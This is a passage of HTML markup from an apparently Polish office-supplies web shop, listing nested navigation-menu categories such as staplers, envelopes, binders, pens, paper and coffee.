                                                                        dropdown-item                        " href="https://biurtop.pl/557-dziurkacze" data-depth="3" id="category-557"
                            >
                            Dziurkacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-558">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/558-zszywacze" data-depth="3" id="category-558"
                            >
                            Zszywacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-559">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/559-zszywki" data-depth="3" id="category-559"
                            >
                            Zszywki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-560">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/560-rozszywacze" data-depth="3" id="category-560"
                            >
                            Rozszywacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-561">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/561-gumki-recepturki" data-depth="3" id="category-561"
                            >
                            Gumki recepturki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-563">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/563-klipy-spinacze" data-depth="3" id="category-563"
                            >
                            Klipy, spinacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-564">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/564-nozyczki" data-depth="3" id="category-564"
                            >
                            Nożyczki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-565">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/565-pinezki-i-szpilki" data-depth="3" id="category-565"
                            >
                            Pinezki i szpilki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-562">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/562-tasmy-kleje-masy-mocujace" data-depth="3" id="category-562"
                            >
                            Taśmy, kleje, masy mocujące
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="4">
                                    <li class="category "
                        id="category-736">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/736-tasmy-pakowe" data-depth="4" id="category-736"
                            >
                            Taśmy pakowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-737">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/737-tasmy-dwustronne-montazowe-malarskie" data-depth="4" id="category-737"
                            >
                            Taśmy dwustronne, montażowe, malarskie
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-738">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/738-tasmy-biurowe" data-depth="4" id="category-738"
                            >
                            Taśmy biurowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-739">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/739-kleje" data-depth="4" id="category-739"
                            >
                            Kleje
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-784">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/784-masy-mocujace" data-depth="4" id="category-784"
                            >
                            Masy mocujące
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/562-tasmy-kleje-masy-mocujace">Wszystkie z
                            Taśmy, kleje, masy mocujące</a></li>
                            </ul>
            
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/556-akcesoria-biurowe">Wszystkie z
                            Akcesoria biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-569">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/569-koperty" data-depth="2" id="category-569"
                            >
                            Koperty
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-570">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/570-koperty-standardowe" data-depth="3" id="category-570"
                            >
                            Koperty standardowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-740">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/740-koperty-ozdobne" data-depth="3" id="category-740"
                            >
                            Koperty ozdobne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/569-koperty">Wszystkie z
                            Koperty</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-576">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/576-pakowanie-i-wysylka" data-depth="2" id="category-576"
                            >
                            Pakowanie i wysyłka
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-577">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/577-tasmy-pakowe-oklejarki" data-depth="3" id="category-577"
                            >
                            Taśmy pakowe, oklejarki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-579">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/579-folia-stretch" data-depth="3" id="category-579"
                            >
                            Folia stretch
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-580">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/580-noze-i-akcesoria-do-ciecia" data-depth="3" id="category-580"
                            >
                            Noże i akcesoria do cięcia
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-582">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/582-woreczki-strunowe" data-depth="3" id="category-582"
                            >
                            Woreczki strunowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-791">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/791-pudla-i-kartony-" data-depth="3" id="category-791"
                            >
                            Pudła i kartony
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/576-pakowanie-i-wysylka">Wszystkie z
                            Pakowanie i wysyłka</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-588">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/588-pieczatki-i-steplarstwo" data-depth="2" id="category-588"
                            >
                            Pieczątki i stęplarstwo
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-590">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/590-stemple-specjalne" data-depth="3" id="category-590"
                            >
                            Stemple specjalne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-593">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/593-tusze" data-depth="3" id="category-593"
                            >
                            Tusze
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/588-pieczatki-i-steplarstwo">Wszystkie z
                            Pieczątki i stęplarstwo</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-595">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/595-archiwizacja" data-depth="2" id="category-595"
                            >
                            Archiwizacja
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-601">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/601-skoroszyty-i-akcesoria" data-depth="3" id="category-601"
                            >
                            Skoroszyty i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-602">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/602-koszulki-na-dokumenty" data-depth="3" id="category-602"
                            >
                            Koszulki na dokumenty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-605">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/605-ofertowki" data-depth="3" id="category-605"
                            >
                            Ofertówki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-606">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/606-przekladki" data-depth="3" id="category-606"
                            >
                            Przekładki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-596">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/596-albumy-ofertowe" data-depth="3" id="category-596"
                            >
                            Albumy ofertowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-597">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/597-klipsy-i-pudla-archiwizacyjne" data-depth="3" id="category-597"
                            >
                            Klipsy i pudła archiwizacyjne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-598">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/598-wizytowniki" data-depth="3" id="category-598"
                            >
                            Wizytowniki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-600">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/600-segregatory-i-akcesoria" data-depth="3" id="category-600"
                            >
                            Segregatory i akcesoria
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-775">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/775-segregatory-panorama-ofertowe" data-depth="3" id="category-775"
                            >
                            Segregatory Panorama ofertowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-607">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/607-teczki" data-depth="3" id="category-607"
                            >
                            Teczki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-568">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/568-deski-i-teczki-z-klipem" data-depth="3" id="category-568"
                            >
                            Deski i teczki z klipem
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-743">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/743-teczki-do-akt-osobowych" data-depth="3" id="category-743"
                            >
                            Teczki do akt osobowych
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-744">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/744-teczki-z-przegrodkami" data-depth="3" id="category-744"
                            >
                            Teczki z przegródkami
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-746">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/746-teczki-kopertowe" data-depth="3" id="category-746"
                            >
                            Teczki kopertowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-747">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/747-teczki-zawieszane" data-depth="3" id="category-747"
                            >
                            Teczki zawieszane
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-749">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/749-teczki-z-raczka" data-depth="3" id="category-749"
                            >
                            Teczki z rączką
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-750">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/750-okladki-na-dyplom" data-depth="3" id="category-750"
                            >
                            Okładki na dyplom
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/595-archiwizacja">Wszystkie z
                            Archiwizacja</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-608">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/608-oprawa-dokumentow" data-depth="2" id="category-608"
                            >
                            Oprawa dokumentów
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-786">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/786-bindownice" data-depth="3" id="category-786"
                            >
                            Bindownice
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-611">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/611-okladki-do-bindownic" data-depth="3" id="category-611"
                            >
                            Okładki do bindownic
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-609">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/609-grzbiety-do-bindownicy" data-depth="3" id="category-609"
                            >
                            Grzbiety do bindownicy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-785">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/785-grzbiety-wsuwane" data-depth="3" id="category-785"
                            >
                            Grzbiety wsuwane
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-610">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/610-okladki-do-termobindownic" data-depth="3" id="category-610"
                            >
                            Okładki do termobindownic
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-612">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/612-okladki-kanalowe-do-prac" data-depth="3" id="category-612"
                            >
                            Okładki kanałowe do prac
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="4">
                                    <li class="category "
                        id="category-794">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/794-okladka-kanalowa-praca-magisterska-" data-depth="4" id="category-794"
                            >
                            Okładka kanałowa Praca Magisterska
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-795">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/795-okladka-kanalowa-praca-licencjacka" data-depth="4" id="category-795"
                            >
                            Okładka kanałowa Praca Licencjacka
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-796">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/796-okladka-kanalowa-praca-inzynierska-" data-depth="4" id="category-796"
                            >
                            Okładka kanałowa Praca Inżynierska
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-797">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/797-okladki-kanalowe-czyste" data-depth="4" id="category-797"
                            >
                            Okładki kanałowe czyste
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/612-okladki-kanalowe-do-prac">Wszystkie z
                            Okładki kanałowe do prac</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-616">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/616-pozostale-akcesoria-do-oprawy" data-depth="3" id="category-616"
                            >
                            Pozostałe akcesoria do oprawy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-787">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/787-laminatory" data-depth="3" id="category-787"
                            >
                            Laminatory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-615">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/615-folie-laminacyjne" data-depth="3" id="category-615"
                            >
                            Folie laminacyjne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/608-oprawa-dokumentow">Wszystkie z
                            Oprawa dokumentów</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-617">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/617-organizery-i-przyborniki" data-depth="2" id="category-617"
                            >
                            Organizery i przyborniki
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-754">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/754-polki-na-biurko" data-depth="3" id="category-754"
                            >
                            Półki na biurko
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-618">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/618-pojemniki-na-dokumenty" data-depth="3" id="category-618"
                            >
                            Pojemniki na dokumenty
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-619">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/619-podklady-na-biurko" data-depth="3" id="category-619"
                            >
                            Podkłady na biurko
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-620">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/620-przyborniki-na-biurko" data-depth="3" id="category-620"
                            >
                            Przyborniki na biurko
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/617-organizery-i-przyborniki">Wszystkie z
                            Organizery i przyborniki</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-768">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/768-kolekcja-leitz-cosy-" data-depth="2" id="category-768"
                            >
                            Kolekcja Leitz  Cosy
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/555-artykuly-biurowe">Wszystkie z
                            Artykuły biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-513">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania" data-depth="1" id="category-513"
                            >
                            Artykuły do pisania i korygowania
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-514">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/514-cienkopisy-i-flamastry" data-depth="2" id="category-514"
                            >
                            Cienkopisy i flamastry
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-515">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/515-zakreslacze" data-depth="2" id="category-515"
                            >
                            Zakreślacze
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-516">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/516-dlugopisy-i-piora" data-depth="2" id="category-516"
                            >
                            Długopisy i pióra
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-517">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/517-dlugopisy-na-lancuszku" data-depth="3" id="category-517"
                            >
                            Długopisy na łańcuszku
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-518">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/518-dlugopisy-tradycyjne" data-depth="3" id="category-518"
                            >
                            Długopisy tradycyjne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-519">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/519-dlugopisy-wymazywalne" data-depth="3" id="category-519"
                            >
                            Długopisy wymazywalne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-520">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/520-dlugopisy-zelowe" data-depth="3" id="category-520"
                            >
                            Długopisy żelowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-521">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/521-piora-i-dlugopisy-kulkowe" data-depth="3" id="category-521"
                            >
                            Pióra i długopisy kulkowe
                        </a>

                        
                                            </li>
                                    <li class="category current  "
                        id="category-522">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/522-wklady-do-dlugopisow" data-depth="3" id="category-522"
                            >
                            Wkłady do długopisów
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-757">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/757-piora-wieczne" data-depth="3" id="category-757"
                            >
                            Pióra wieczne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/516-dlugopisy-i-piora">Wszystkie z
                            Długopisy i pióra</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-523">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/523-ekskluzywne-przybory-do-pisania" data-depth="2" id="category-523"
                            >
                            Ekskluzywne przybory do pisania
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-524">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/524-olowki-i-akcesoria" data-depth="2" id="category-524"
                            >
                            Ołówki i akcesoria
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-525">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/525-olowki" data-depth="3" id="category-525"
                            >
                            Ołówki
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-526">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/526-gumki" data-depth="3" id="category-526"
                            >
                            Gumki
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/524-olowki-i-akcesoria">Wszystkie z
                            Ołówki i akcesoria</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-529">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/529-korektory" data-depth="2" id="category-529"
                            >
                            Korektory
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-530">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/530-markery" data-depth="2" id="category-530"
                            >
                            Markery
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-532">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/532-markery-permanentne" data-depth="3" id="category-532"
                            >
                            Markery permanentne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-533">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/533-markery-do-tablic-i-flipchartow" data-depth="3" id="category-533"
                            >
                            Markery do tablic i flipchartów
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-534">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/534-markery-z-farba" data-depth="3" id="category-534"
                            >
                            Markery z farbą
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-535">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/535-foliopisy" data-depth="3" id="category-535"
                            >
                            Foliopisy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-536">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/536-flamastry" data-depth="3" id="category-536"
                            >
                            Flamastry
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/530-markery">Wszystkie z
                            Markery</a></li>
                            </ul>
            
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/513-artykuly-do-pisania-i-korygowania">Wszystkie z
                            Artykuły do pisania i korygowania</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-442">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/442-artykuly-papiernicze" data-depth="1" id="category-442"
                            >
                            Artykuły papiernicze
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-443">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/443-papiery-biurowe" data-depth="2" id="category-443"
                            >
                            Papiery biurowe
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-444">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/444-papier-do-drukarki-bialy" data-depth="3" id="category-444"
                            >
                            Papier do drukarki biały
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-445">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/445-papier-satynowy" data-depth="3" id="category-445"
                            >
                            Papier satynowy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-446">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/446-papiery-i-kartony-kolorowe" data-depth="3" id="category-446"
                            >
                            Papiery i kartony kolorowe
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/443-papiery-biurowe">Wszystkie z
                            Papiery biurowe</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-448">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/448-papiery-ozdobne" data-depth="2" id="category-448"
                            >
                            Papiery ozdobne
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  "
                 data-depth="3">
                                    <li class="category "
                        id="category-449">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/449-papiery-kartony-i-koperty-ozdobne" data-depth="3" id="category-449"
                            >
                            Papiery, kartony i koperty ozdobne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-751">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/751-dyplomy" data-depth="3" id="category-751"
                            >
                            Dyplomy
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/448-papiery-ozdobne">Wszystkie z
                            Papiery ozdobne</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-456">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/456-rolki-termiczne" data-depth="2" id="category-456"
                            >
                            Rolki termiczne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-762">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/762-bloki-biurowe" data-depth="2" id="category-762"
                            >
                            Bloki biurowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-462">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/462-bloki-do-flipchartu" data-depth="2" id="category-462"
                            >
                            Bloki do flipchartu
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-463">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/463-druki-akcydensowe" data-depth="2" id="category-463"
                            >
                            Druki akcydensowe
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-467">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/467-papiery-kancelaryjne" data-depth="2" id="category-467"
                            >
                            Papiery kancelaryjne
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-468">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/468-zakladki-indeksujace" data-depth="2" id="category-468"
                            >
                            Zakładki indeksujące
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-763">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/763-karteczki-do-notatek" data-depth="2" id="category-763"
                            >
                            Karteczki do notatek
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-789">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/789-etykiety-samoprzylepne-" data-depth="2" id="category-789"
                            >
                            Etykiety samoprzylepne
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/442-artykuly-papiernicze">Wszystkie z
                            Artykuły papiernicze</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category "
                        id="category-733">
                                                <a class="link-dark
                        list-group-item list-group-item-action                                                                        " href="https://biurtop.pl/733-artykuly-reklamowe" data-depth="1" id="category-733"
                            >
                            Artykuły reklamowe
                        </a>

                        
                                            </li>
                                    <li class="category dropend"
                        id="category-722">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/722-artykuly-spozywcze" data-depth="1" id="category-722"
                            >
                            Artykuły spożywcze
                        </a>

                                                                                                        
                                                    
                        <ul class="top-menu list-unstyled mb-0  dropdown-menu"
                 data-depth="2">
                                    <li class="category "
                        id="category-732">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/732-termosy" data-depth="2" id="category-732"
                            >
                            Termosy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-723">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/723-kawy" data-depth="2" id="category-723"
                            >
                            Kawy
                        </a>

                        
                                            </li>
                                    <li class="category "
                        id="category-724">
                                                <a class="link-dark
                                                                        dropdown-item                        " href="https://biurtop.pl/724-herbaty" data-depth="2" id="category-724"
                            >
                            Herbaty
                        </a>

                        
                                            </li>
                
                                    <li class="parent-category d-lg-none"><a class="dropdown-item" href="https://biurtop.pl/722-artykuly-spozywcze">Wszystkie z
                            Artykuły spożywcze</a></li>
                            </ul>
            
                                            </li>
                                    <li class="category dropend"
                        id="category-538">
                                                <a class="link-dark
                        list-group-item list-group-item-action                        dropdown-toggle                                                " href="https://biurtop.pl/538-artykuly-szkolne" data-depth="1" id="category-538"
                            >
                            Artykuły szkolne
                        </a>

                                                                                                        
                                                    
